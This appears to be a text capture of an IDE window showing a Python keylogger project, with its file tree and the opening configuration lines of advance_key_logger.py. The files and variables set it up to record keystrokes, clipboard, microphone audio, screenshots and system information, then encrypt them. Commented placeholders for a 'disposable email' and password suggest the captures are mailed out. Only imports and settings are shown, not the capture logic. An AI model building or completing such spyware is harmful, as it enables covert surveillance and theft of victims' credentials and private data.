 AL Advanced Key Logger master Current File
Project
advance_key_logger.py
Advanced Key Logger D:\Python Projects\Advanced Ke
Cryptography
DecryptKey.py
encryption_key.txt
GenerateKey.py
Keylogger
advance_key_logger.py
audio.wav
clipboard.txt
key_log.txt
screenshot.png
systeminfo.txt
venv library root
readme.md
External Libraries
Scratches and Consoles
7 27 15
24 import getpass
25 from requests import get
26
27 from multiprocessing import Process, freeze_support
28 from PIL import ImageGrab
29
30 keys_information = "key_log.txt"
31 system_information = "systeminfo.txt"
32 clipboard_information = "clipboard.txt"
33 audio_information = "audio.wav"
34 screenshot_information = "screenshot.png"
35
36 keys_information_e = "e_key_log.txt"
37 system_information_e = "e_systeminfo.txt"
38 clipboard_information_e = "e_clipboard.txt"
39
40 microphone_time = 10
41 time_iteration = 15
42 number_of_iterations_end = 3
43
44 # email_address = " " # Enter disposable email here
45 # password = " " # Enter email password here
Run advance_key_logger
"D:\Python Projects\Advanced Key Logger\venv\Scripts\python.exe" "D:\Python Projects\Advanced Key Logger\Keylogger\advance_key_logger.py"
Advanced Key Logger > Keylogger > advance_key_logger.py 31:38 CRLF UTF-8 4 spaces Python 3.9 (Advanced Key Logger)